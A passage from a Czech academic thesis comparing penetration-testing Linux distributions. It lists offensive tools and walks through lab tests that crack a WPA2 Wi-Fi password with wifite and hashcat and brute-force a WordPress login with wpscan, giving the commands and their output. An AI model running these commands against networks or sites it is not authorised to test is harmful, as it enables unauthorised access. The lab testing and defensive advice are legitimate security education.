| Analýza<br>souborů                         | sqlmap                   | Nástroj pro automatické SQL injection                                            |
|                                            | msfconsole               | Rozhraní k Metasploit frameworku.                                                |
| Útok na hesla                              | Ophcrack                 | Cracker pro Microsoft Windows hesla.                                             |
|                                            | crunch                   | Generátor seznamu slov.                                                          |
|                                            | john                     | Aktivní nástroj pro crack hesla                                                  |
|                                            | Xhydra                   | Rychlý nástroj pro crack přihlášení do sítě.                                     |
| Sniffing a spooting                        | Ettercap                 | Víceúčelový síťový sniffer/analyzátor/logger.                                    |
|                                            | ngrep                    | Vyhledávač a nástroj pro třídění síťového<br>provozu.                            |
|                                            | Wireshark                | Analyztor síťového provozu.                                                      |
|                                            | dnsspoof                 | Nástroj pro vynucení odpovědí na libovolné<br>DNS adresy.                        |
| Nástroje pro<br>fázi po<br>vykořisťování   | cryptcat                 | TCP/IP "švýcarský nůž" s dvoufázovým<br>šifrováním.                              |
|                                            | proxychains              | Nástroj pro přesměrování komunikace na<br>libovolné proxy servery.               |
|                                            | weevely                  | Nástroj pro generování a správu těžko<br>detekovatelných trojských koňů (v PHP). |
| Reverzní<br>inženýrství                    | binwalk                  | Nástroj pro analýzu firmware.                                                    |
|                                            | Ghex                     | Kontrola a úprava binárních souborů.                                             |
| Sociální<br>inženýrství                    | thpot                    | Malý honeypot pro sledování útočníků.                                            |
|                            | setoolkit   | Sada nástrojů pro sociální inženýrství.                                  |
|----------------------------|-------------|--------------------------------------------------------------------------|
| Zátěžové<br>testování      | siege       | Nástroj pro regresní testování HTTP.                                     |
|                            | afl-fuzz    | Fuzzer pro binární formáty řízený<br>instrumentací.                      |
| Automotive                 | candump     | Nástroj pro zobrazení, filtrování a<br>protokolování CAN dat do souborů. |
| Forenzní<br>analýza        | Guymager    | Rychlý zobrazovač forenzní analýzy.                                      |
|                            | foremost    | Forenzní aplikace pro obnovu dat.                                        |
|                            | galleta     | Nástroj forenzní analýzy cookie souborů<br>aplikace Internet Explorer.   |
| Malware<br>analýza         | pyew        | Python nástroj pro analýzu malware.                                      |
|                            | volatility  | Pokročilý paměťový forenzní framework.                                   |
| Mobilní analýza            | apktool     | Nástroj pro reengeneering Android apk<br>souborů.                        |
| Analýza<br>bezdrátové sítě | aircrack-ng | Nástroj pro cracking WEP/WPA.                                            |
|                            | bully       | WPS nástroj využívající hrubou sílu.                                     |
|                            | wifite      | Python skript pro automatizaci bezdrátového<br>auditu.                   |
| Smíšené<br>nástroje        | hping3      | Aktivní nástroj pro rozbití sítě.                                        |

## BlackArch

| Tabulka 7 Vybrané<br>Zdroj: [40] | e nástroje BlackArc  | h Linux                                                                                                    |
|----------------------------------|----------------------|----------------------------------------------------------------------------------------------------|
| Blackarch-<br>anti-forensic      | TrueCript            | Open-source projekt pro šifrování disku<br>napříč platformou.                                                                 |
|                                  | secure-delete        | Zabezpečené nástroje pro mazání souborů,<br>disků, swapů a paměti.                                                            |
| Blackarch-<br>backdoor           | backdoor-<br>factory | Oprava win32/64 binárních souborů shell<br>kódem                                                                              |
|                                  | shellinabox          | Implementuje webový server, který může<br>exportovat libovolné nástroje příkazového<br>řádku do webového emulátoru terminálu. |

| Blackarch-<br>bluetooth    | Ubertooth      | 2,4 GHz bezdrátová vývojová platforma<br>vhodná pro Bluetooth experimentování.                                                                 |
|----------------------------|----------------|----------------------------------------------------------------------------------------------------|
|                            | tbear          | Auditor prostředí přechodného Bluetooth<br>zahrnuje skener Bluetooth, nástroj Bluetooth<br>DoS a vyhledávač skrytých zařízení Bluetooth.       |
| Blackarch-<br>crypto       | ciphr          | CLI nástroj pro kódování, dekódování,<br>šifrování, dešifrování a hashování toků.                                                              |
|                            | xortool        | Nástroj pro analýzu vícebajtové xorové šifry.                                                                                                  |
| blackarch-<br>cracker      | hashcat        | Multivláknový pokročilý nástroj pro obnovení<br>hesla.                                                                                         |
|                            | john           | Crackovací nástroj pro hesla.                                                                                                    |
|                            | crunch         | Generátor seznamu slov pro všechny možné<br>kombinace dané znakové sady.                                                                       |
| Blackarch-<br>database     | Metacoretex    | JAVA skenovací nástroj pro databáze.                                                                                                    |
|                            | blindsql       | Sada bash skriptů pro skryté SQL injection<br>útoky.                                                                                           |
| Blackarch-<br>defensive    | arpon          | Nástroj pro zabezpečení ARP protokolu proti<br>Man In The Middle útokům.                                                                       |
|                            | sniffjoke      | Vkládá pakety do přenosového toku, které<br>jsou schopny vážně narušit pasivní analýzu<br>jako sniffing a krádež informací na nízké<br>úrovni. |
| Blackarch-dos              | 42zip          | Rekurzivní archivní nástroj pro zazipované soubory.                                                                                            |
|                            | nkiller2       | Zátěžový TCP nástroj.                                                                                                    |
| Blackarch-<br>forensic     | aesfix         | Nástroj pro nalezení AES šifrovacího klíče v<br>RAM paměti.                                                                                    |
|                            | nfex           | Nástroj pro extrahování souborů ze sítě v<br>reálném čase nebo po zachycení z uloženého<br>pcap souboru.                                       |
|                            | wyd            | Zisk klíčových slov z osobních souborů.                                                                                                    |
| blackarch-<br>exploitation | armitage       | Grafický nástroj pro správu kybernetických<br>útoků (Metasploit).                                                                              |
|                            | metasploit     | Pokročilá open-source platforma pro vývoj,<br>testování a použití exploit kódu.                                                                |
| blackarch-<br>mobile       | androidsniffer | Perl skript, který umožní hledat hesla třetích<br>stran, výpis hovorů, bezdrátové komunikace a<br>dalších.                                     |

| blackarch-<br>proxy    | elite-proxy-<br>finder | Nástroj pro nalezení a testování elitních<br>anonymních proxy.                                                                                               |
|------------------------|------------------------|----------------------------------------------------------------------------------------------------|
|                        | binproxy               | Proxy pro libovolné TCP připojení.                                                                                                    |
| blackarch-<br>scanner  | scanssh                | Rychlý SSH skener.                                                                                                    |
|                        | zmap                   | Síťový skener.                                                                                                    |
| blackarch-<br>social   | sees                   | Nástroj pro zvýšení úspěšnost phishingových<br>útoků. zasláním e-mailů uživatelům<br>společnosti, jako by pocházeli ze stejné<br>firemní domény.             |
|                        | websploit              | Projekt s otevřeným zdrojovým kódem pro<br>sociální inženýrství, skenování, procházení a<br>analýzu webu, automatický průzkumník,<br>podpora síťových útoků. |
| blackarch-<br>spoof    | arpoison               | Nástroj pro aktualizaci UNIX mezipaměti.                                                                                                    |
| blackarch-<br>webapp   | metoscan               | Nástroj pro sken HTTP metod podporovaných webovým serverem.                                                                                                  |
|                        | zaproxy                | Integrovaný penetrační nástroj pro hledání<br>zranitelnosti ve webových aplikacích.                                                                          |
|                        | wpscan                 | Wordpress skener zranitelnosti.                                                                                                    |
| blackarch-<br>wireless | airpwn                 | Nástroj pro generické injectování paketů v<br>síti.                                                                                                    |
|                        | mdk3                   | WLAN penetrační nástroj                                                                                                    |
|                        | gerix-wifi-<br>cracker | Grafické uživatelské rozhraní pro aircrack-ng.                                                                                                    |

V tabulkách jsou uvedeny příklady nástrojů dělené do kategorií.

Každý systém má své specifické dělení kategorií nástrojů. Například BlackArch Linux obsahuje zhruba 50 kategorií, což je podstatně více než ostatní operační systémy Linux. Z hlediska jednotlivých nástrojů se však Kali, Parrot Security a BackBox příliš neliší. Např. Wireshark, wpscan, wifite, john, sqlmap a další se nacházejí ve všech třech distribucích. Výjimku opět tvoří BlackArch Linux, který obsahuje daleko více nástrojů než předešlé distribuce. K naleznutí jsou nástroje, které jsou svojí funkčností stejné jako u ostatních systémů, mají pouze jiný název.

## 5.7 Systémové požadavky

Následující údaje jsou uváděny ve formě minimální požadavek na systém/doporučený požadavek vycházející z dokumentace jednotlivých distribucí.

|              | Kali Linux<br>2019.4 | Parrot<br>Security 4.6 | BackBox<br>ver. 6 | BlackArch<br>Linux 6.1 |
|--------------|----------------------|------------------------|-------------------|------------------------|
| Architektura | i386, amd64          | i386, amd64            | i386, amd64       | i386, amd64            |
| RAM          | 1 GB/2 GB            | 256 MB/<br>512 MB      | 512 MB            | 512 MB/2 GB            |
| HDD          | 10 GB                | 16 GB                  | 3 GB              | 1 GB/20 GB             |
| LIVE verze   | Ano                  | Ano                    | Ano               | Ano                    |

Tabulka 8 Porovnání systémových požadavků Zdroj: vlastní

Linux je nenáročný operační systém, který je možné zprovoznit i na méně výkonnějších stanicích.

V oblibě je dnes i virtualizace OS. Všechny distribuce je možné spustit ve virtuální pracovní stanici, jsou však potřeba speciální nastavení, aby systém fungoval správně.

Všechny distribuce je také možné spustit v Live verzi. Tuto verzi není nutné instalovat na pevný disk, běží přímo z CD. Obsahuje zpravidla stejné nástroje a funkce jako plnohodnotně nainstalovaný systém. [32]

# 6 Metodika zpracování praktické části

Sestaveny budou 4 druhy testů pro každou distribuci, kdy na konci každého bude testu zhodnocena práce s jednotlivou distribucí a budou spolu porovnány. Každý test má stanovený svůj cíl, průběh a závěr v podobě doporučení. Na závěr budou uvedeny 3 doplňující testy.

Na praktickou část bude využita virtualizace v programu Oracle VM VirtualBox verze 6.0 pro každý operační systém s těmito parametry:

- RAM: 2048 MB
- CPU: 2/4
- USB 2.0 (EHCI) řadič
- NAT síť / síťový most (podle typu útoku)

Testy budou probíhat na následujících linuxových distribucích:

- Kali Linux verze 2020.1
  - User: kali, password: kali
- Parrot Security verze 4.8
  - User: root, password: toor
- BackBox Linux verze 6
  - o Obsahuje Live session uživatele, bez přihlašování
- BlackArch Linux 2020.01.01
  - User: root, password: blackarch

#### Test B1

Test B1 se bude zabývat útokem na WiFi síť za účelem zjištění zranitelnosti.

K testu je třeba použít WiFi adaptér a správně ho nastavit. V tomto případě je to WiFi adaptér Realtek RTL8812AU 2.4 & 5 Ghz USB Wireless Adapter. Dále je třeba správně nastavit síť ve VirtualBoxu na NAT Network.

### Test B2

Test B2 bude testovat zranitelnost WordPress aplikace. Využita bude testovací stránka nasazená na lokální server.

### Test B3

Test B3 se zaměří na možné průniky do operačního systému Windows 10. Test bude využívat virtuální obraz Windows 10 s následujícími parametry:

- RAM: 2048 MB
- CPU: 2/4
- Typ sítě: síťový most

#### Test B4

Test B4 otestuje průniky a zranitelnost operačního systému Ubuntu založeném na Linuxu.

Test bude proveden na virtuálním obrazu Ubuntu verze 19.10 s parametry:

- RAM: 4096 MB
- CPU: 2/4
- Typ sítě: síťový most

# 7 Praktická část

### 7.1 B1 – Sken zranitelnosti na WiFi routeru

#### 7.1.1 Cíl

Domácí routery již ve valné většině využívají šifrování hesla WPA2. Proto bude test zaměřen na prolomení právě tohoto šifrování za pomoci slovníku.

Nejprve je potřeba stáhnout a nainstalovat potřebné ovladače pro používaný WiFi adaptér. Ovladače jsou vedeny v git repozitářích s podrobným návodem na instalaci. Test bude proveden na routeru za pomocí nástrojů Wifite a hashcat. Wifite využívá nástroje aircrack-ng a v tomto testu zajistí handshake s routerem a jeho následné uložení do souboru. Hashcat provede samotné prolomení hesla.

#### 7.1.2 Průběh testu – Kali Linux

Nástroj wifite se spouští přes menu – Wireless Attacs – wifite.

Vylistuje se seznam s nápovědou. Příkazem *wifite* jsou zobrazeny všechny bezdrátové sítě v okolí. Na pozadí tohoto nástroje se pomocí aircrack-ng přepne rozhraní s WiFi adaptérem do monitorovacího módu, který zajistí sken.

| [+] Scanning<br>NUM | . Found 7  | target(s),<br>ESSID | 3 cli<br>CH | ent(s).<br>ENCR | Ctrl+C<br>POWER | when<br>WPS? | ready ^C<br>CLIENT |
|---------------------|------------|---------------------|-------------|-----------------|-----------------|--------------|--------------------|
|                     |            |                     |             |                 |                 |              |                    |
| 1                   |            | RAALMAKR            | 11          | WPA-P           | 55db            | no           |                    |
| 2                   |            |                     | 3           | WPA-P           |                 | yes          | 2                  |
| 3                   |            | RAALMAKR            | 11          | WPA-P           |                 | no           |                    |
| 4                   |            | xena                | 1           | WPA-P           |                 | yes          |                    |
| 5                   |            |                     | 7           | WPA-P           |                 | yes          | 1                  |
| 6                   |            | Lukas               | 1           | WPA-P           |                 | yes          |                    |
| 7                   |            | OpenWrt             | 11          | WPA-P           |                 | no           |                    |
| [+] select ta       | arget(s) ( | (1-7) separa        | ated b      | y commas        | s, dash         | es or        | all:               |

Obrázek 5 Seznam okolních sítí – Kali Linux

NUM – slouží k číselnému označení, které se uvádí pro označení cílového routeru

ESSID – název sítě

CH – kanál sítě

ENCR – šifrovací

WPS? - podpora metody WPS

CLIENT – počet připojených klientů k síti

Po skenu se zvolí číselné označení cílové sítě.



Obrázek 6 Navázání handshake a uložení – Kali Linux

Nástroj se nejdříve zaměří na odchycení handshake. Funguje na principu podvrhnutí BSSID jednoho z klientů, které si OS na chvíli přivlastní. Původní zařízení je na moment odpojeno od sítě. Handshake je uložen s koncovkou .cap do složky hs. Tento soubor se na stránce https://hashcat.net/cap2hccapx/ převede tak, aby byl čitelný pro nástroj hashcat.

Hashcat -m 2500 -a 0 /home/kali/Downloads/handshake.hccapx rockyou.txt --force

### Vysvětlení parametrů:

-m – hashovací typ – podle nápovědy byl využit WPA-EAPOL-PBKDF2 – síťový

protokol

-a – mód útoku – přímý

--force – ignoruje varování

Handshake.hccapx – převedený soubor s handshake

Rockyou.txt – základní slovník s nejčastějšími hesly, v Kali Linuxu se nachází v /usr/share/wordlists



Obrázek 7 Prolomení hesla nástrojem hashcat – Kali Linux

Heslo bylo prolomeno, podoba je vždy za názvem sítě.

### 7.1.3 Průběh testu – Parrot Security

V Parrot Security se přes menu spustí v Applications – Pentesting – Wirelles Testing.

Přes příkaz *wifite* je nástroj inicializován a spuštěn. Adaptér se přepně do monitorovacího módu a vypíše sítě v okolí.

| [+] Scannir<br>NUM | ng. Found 8 target(s),<br>ESSID | 3 clie<br>CH | ent(s)<br>ENCR | . Ctrl+<br>POWER | C when<br>WPS? | ready ^C^(<br>CLIENT |
|--------------------|---------------------------------|--------------|----------------|------------------|----------------|----------------------|
|                    |                                 |              |                |                  |                |                      |
| 1                  | RAALMAKR*                       | 11           | WPA            | 62db             | yes            |                      |
| 2                  | RAALMAKR                        |              |                |                  | yes            |                      |
| 3                  |                                 | 3            | WPA            |                  | yes            |                      |
| 4                  | xena                            |              | WPA            |                  | yes            |                      |
| 5                  |                                 |              | WPA            |                  | yes            |                      |
| 6                  | TP-LINK_C3F6                    | 6            | WPA            |                  | yes            |                      |
| 7                  | OpenWrt                         | 11           | WPA            |                  | no             |                      |
| 8                  |                                 |              | WPA            |                  | yes            |                      |
| [+] select         | target(s) (1-8) separa          | ated by      | comm           | as, das          | hes or         | all:                 |

Obrázek 8 Sken sítí v Parrot Security

Zadáním čísla se zacílí na jednu ze sítí.

| [+] (1/1) Starting attacks against 50:78:B3:8B:20:24 (RAALMAKR)                                      |    |
|----------------------------------------------------------------------------------------------------|----|
| [+] RAALMAKR (66db) WPS Pixie-Dust: [4m56s] Failed: Reaver process stopped (exit code: 1)            |    |
| [+] RAALMAKR (65db) WPS PIN Attack: [4s] Failed: Reaver process stopped (exit code: 1)               |    |
| [!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcaptool                          |    |
| [+] RAALMAKR (58db) WPA Handshake capture: Discovered new client: 66:E3:27:CD:30:57                  |    |
| [+] RAALMAKR (58db) WPA Handshake capture: Discovered new client: 20:34:FB:B7:77:20                  |    |
| [+] RAALMAKR (58db) WPA Handshake capture: Discovered new client: B8:EE:65:0A:FA:97                  |    |
| [+] RAALMAKR (65db) WPA Handshake capture: Discovered new client: 00:FB:20:34:FB:B7                  |    |
| [+] RAALMAKR (65db) WPA Handshake capture: Discovered new client: 00:16:20:34:FB:B7                  |    |
| [+] RAALMAKR (65db) WPA Handshake capture: Captured handshake                                        |    |
| [+] saving copy of handshake to hs/handshake_RAALMAKR_50-78-B3-8B-20-24_2020-04-21T15-49-50.cap save | ed |

Obrázek 9 Zachycení handshake – Parrot Security

Po chvilce se handshake odchytilo a uložilo do souboru. Tento soubor se na oficiální webové stránce hashcatu převede.

Nyní se spustí nástroj hashcat, ve kterém se zadefinuje hash typ, mód útoku překonvertovaný soubor a slovník

Hashcat -m 2500 -a 0 /home/user/Downloads/handshake.hccapx rockyou.txt

--force

| Dictionary cache built:                                                      |
|------------------------------------------------------------------------------|
| * Filename: rockyou.txt                                                      |
| * Passwords.: 14344392                                                       |
| * Bytes: 139921507                                                           |
| * Keyspace: 14344385                                                         |
| * Runtime: 18 secs                                                           |
|                                                                              |
| 1bf9aea3761e253eef243abf7b4f1e5a:5078b38b2024:2034fbb77720:RAALMAKR:12345678 |
|                                                                              |

Obrázek 10 Prolomení hesla nástrojem hashcat - Parrot Security

#### 7.1.4 Průběh testu – BackBox Linux

V BackBoxu se nástroj wifite nachází v záložkách Auditing – Wirelless Analysis – WiFi – Cracking. Přes příkaz wifite je nástroj spuštěn a WiFi adaptér přepnut do monitorovacího módu.

| NU  | M      | ESSID                  | СН     | ENCR   | POWER   | WPS?   | CLIENT |
|-----|--------|------------------------|--------|--------|---------|--------|--------|
|     |        |                        |        |        |         |        |        |
|     | 1      | RAALMAKR               | 11     | WPA    | 50db    | yes    | 1      |
|     | 2      |                        | 3      | WPA    | 28db    | yes    | 1      |
|     | 3      | RAALMAKR               | 11     | WPA    | 28db    | yes    |        |
|     | 4      | xena                   | 1      | WPA    | 24db    | yes    |        |
|     | 5      | cbn-F475C              | 36     | WPA    | 17db    | yes    |        |
|     | 6      |                        | 7      | WPA    | 15db    | yes    |        |
|     | 7      |                        | 1      | WPA    | 11db    | yes    |        |
|     | 8      | OpenWrt                | 11     | WPA    | 10db    | no     |        |
|     | 9      | TP-LINK_C3F6           | 6      | WPA    | 9db     | yes    | 1      |
| [+] | select | target(s) (1-9) separa | ted by | y comm | as, das | hes or | all:   |

Obrázek 11 Sken sítí – BackBox

Číslem, označeným NUM, se vybere cílová síť pro útok.

| [+] | RAALMAKR  | (50db)   | WPA   | Handshake  | capture:  | Discovered  | new client: | 66:E3:27:CD  | :30:57      |
|-----|-----------|----------|-------|------------|-----------|-------------|-------------|--------------|-------------|
| [+] | RAALMAKR  | (50db)   | WPA   | Handshake  | capture:  | Discovered  | new client: | 20:34:FB:B7: | :77:20      |
| [+] | RAALMAKR  | (79db)   | WPA   | Handshake  | capture:  | Discovered  | new client: | B8:EE:65:0A: | FA:97       |
| [+] | RAALMAKR  | (65db)   | WPA   | Handshake  | capture:  | Discovered  | new client: | 00:FC:B8:EE: | 65:0A       |
| [+] | RAALMAKR  | (71db)   | WPA   | Handshake  | capture:  | Listening.  | (clients:4, | deauth:11s,  | timeout:3s) |
| [1] | WPA hands | shake ca | aptu  | re FAILED: | Timed our | t after 500 | seconds     |              |             |
| [+] | Finished  | attack   | ing : | target(s)  | ), exitin | 9           |             |              |             |

Obrázek 12 Navazování handshake – BackBox

BackBox se snaží navázat spojení, zachytit handshake se mu však nedaří. I přes instalaci několika ovladačů a upgrade celého systému je na BackBoxu znát, že má starší verzi kernelu, která si značně neumí poradit s WiFi adaptérem.

#### 7.1.5 Průběh testu – BlackArch Linux

V BlackArchu je dohledávání v menu nepřehledné, i přes kategorizaci nástrojů. Přes příkaz *wifite* se spustí sken sítí. V tomto případě jich BlackArch našel méně, nicméně po několika sekundách navíc už by byl sken sítí kompletní.

|    | 15.4   |           | 50010        |        | FUOD   | DOLIED  |        |        |
|----|--------|-----------|--------------|--------|--------|---------|--------|--------|
| NU | JM     |           | ESSID        | CH     | ENCR   | PUWER   | MR23   | CLIENI |
|    |        |           |              |        |        |         |        |        |
|    | 1      |           | RAALMAKR     | 11     | WPA    | 65db    | yes    | 1      |
|    | 2      |           | RAALMAKR     | 11     | WPA    | 35db    | yes    |        |
|    | 3      |           | OpenWrt      | 11     | WPA    | 7db     | no     |        |
| +] | select | target(s) | (1-3) separa | ated b | y comm | as, das | hes or | all: 1 |

Obrázek 13 Sken sítí – BlackArch

Po zadání čísla, kterým je síť označena, BlackArch poměrně rychle navazuje handshake.



Obrázek 14 Navazování handshake - BlackArch

Wifite se vždy ještě pokouší použít vlastní slovník k prolomení hesla. V BlackArchu se heslo povedlo prolomit bez nutnosti použít hashcatu.



Obrázek 15 Prolomení hesla - BlackArch

### 7.1.6 Doporučení

Doporučeno je vybírat silná hesla s kombinací písmen, číslic a znaků. Dále vypnout možnost připojení se k routeru za pomocí WPS.

#### 7.1.7 Porovnání distribucí

Následující tabulka obsahuje seřazení kritérií (1 - nejlepší, 4 - nejhorší).

#### Tabulka 9 Porovnání distribucí pro test B1

Zdroj: vlastní

|                                        | Kali Linux | Parrot<br>Security | BackBox<br>Linux | BlackArch<br>Linux |
|----------------------------------------|------------|--------------------|------------------|--------------------|
| Intuitivní nalezení<br>nástroje v menu | 1          | 2                  | 3                | 4                  |
| Instalace ovladačů pro<br>WiFi adaptér | 2          | 3                  | 4                | 1                  |
| Práce s nástrojem                      | 2          | 3                  | 4                | 1                  |
| Rychlost navázání<br>handshake         | 2          | 3                  | 4                | 1                  |
| Rychlost prolomení<br>hesla            | 2          | 3                  | 4                | 1                  |

V tomto testu jednoznačně vede BlackArch. Jeho verze kernelu umožnila fungování prvního nainstalovaného ovladače. Nástroj wifite splnil svoji úlohu – sken sítě, navázat handshake a prolomit heslo. Jediné mínus je jeho intuitivnost a uživatelská přívětivost, která nedosahuje takové kvality, jak u ostatních distribucí a bylo potřeba doinstalovat pár nutných balíčků.

U Kali Linuxu byla již lehce komplikovanější instalace ovladačů a wifite nedokázal díky tomu prolomit heslo. Proto byl použit postup s nástrojem hashcat. Srovnatelně na tom byla distribuce Parrot Security, která zaostávala pouze v kritériu rychlosti skenu sítí, navázání handshake a prolomení hesla. Vše bylo však v rámci několika sekund.

BackBox v tomto testu naopak propadl. Instalace správných ovladačů zabrala nejvíce času, i přes to se nezadařilo najít ten správný. Největší překážka je jeho starší verze kernelu. Proto jediný úspěch byl sken wifi sítí, který ale trval velice dlouho, oproti ostatním distribucím v řádu minut. Handshake se navázat nepodařilo.

### 7.2 B2 – Sken zranitelnosti WordPress aplikace

Pro sken zranitelnosti aplikace bude použit nástroj WPScan.

WPScan v zásadě dokáže enumerovat veškeré uživatelské účty vedené v aplikaci. Následně se útočí tzv. hrubou silou na heslo. Za pomocí slovníku, ať už staženého či vygenerovaného např. nástrojem crunch, porovnává konkrétní slovo s heslem uživatele. Útok není složitý na provedení, je ale časově náročný a za dobu útoku mohou nastat výpadky aplikace nebo změny hesel.

Jako alternativu k lámání hesel webových aplikací lze použít i nástroj Hydra.

#### 7.2.1 Cíl testu

Cílem tohoto testu je prolomit heslo do webové aplikace WordPress. Pro útok byla zvolena testovací webová aplikace, běžící na hostitelském počítači.

#### 7.2.2 Průběh testu – Kali Linux

Nástroj wpscan se dá spustit přes uživatelské menu – 03 Web Application Analysis – wpscan. Nebo se jednoduše spustí přes otevřený terminál. Do terminálu se zadá následující příkaz:

wpscan --url http://192.168.0.103/wordpress -e u --ignore-main-redirect Parametr --url určuje url adresu skenované webové aplikace, parametr -e u najde uživatele, kteří se mohou do WordPress aplikace přihlásit. Poslední parametr ignore-main-redirect je použit právě proto, že skenujeme localhost.

```
[+] http://192.168.0.103/wordpress/
Interesting Entries:
- Server: Apache/2.4.41 (Win64) OpenSSL/1.0.2s PHP/7.1.32
- X-Powered-By: PHP/7.1.32
- X-Redirect-By: WordPress
Found By: Headers (Passive Detection)
Confidence: 100%
```

Obrázek 16 Výpis po spuštění wpscanu – Kali Linux

Výpis vyhodnotil druh a verzi webového serveru, verzi PHP a verzi OpenSSL.



Obrázek 17 Nalezení uživatelé – Kali Linux

Díky uvedenému parametru v příkazu našel jediného uživatele – hnizdkr1.

Výkonnost testu je vždy zohledněna na konci výpisu



Obrázek 18 Výkonnost wpscanu – Kali Linux

Díky nástroji WPScan je možné zjistit veškeré verze pluginů i samotného WordPressu. Také je možné zjistit veškeré jeho uživatele, v této ukázce konkrétně hnizdkr1.

Pro prolomení hesla konkrétního uživatele se využívá tzv. wordlist. Přímo v Kali se jeden nachází - /usr/share/wordlist/rockyou.txt.gz. Je potřeba ho extrahovat.

Poté provedeme následující příkaz s využitím tohoto wordlistu a specifikací uživatele:

wpscan --url http://192.168.0.103/wordpress --passwords rockyou.txt --

usernames hnizdkr1 --ignore-main-redirect

Prolomení hesla zabere určitý čas podle náročnosti hesla uživatele.



Obrázek 19 Prolomení hesla wpscanem - Kali Linux

V tomto případě trvalo 3 minuty 55 sekund

| [+] | Requests Done: 573        |
|-----|---------------------------|
| [+] | Cached Requests: 4        |
| [+] | Data Sent: 282.022 KB     |
| [+] | Data Received: 398.318 KB |
| [+] | Memory used: 949.922 MB   |
| [+] | Elapsed time: 00:05:13    |

Obrázek 20 Výkonnost prolomení hesla wpscanem - Kali Linux

#### 7.2.3 Průběh testu – Parrot Security

Parrot Security se v mnoha ohledech shoduje s Kali Linuxem, proto postup testu bude stanoven stejný.

Přes menu se vybere záložka Applications – Pentesting – Web Application Analysis

– wpscan.

Přes terminál s pomocí nástroje WPScan se spustí následující příkaz:

```
wpscan --url http://192.168.0.103/wordpress -e u --ignore-main-redirect
```

Docílíme téměř totožného výstupu

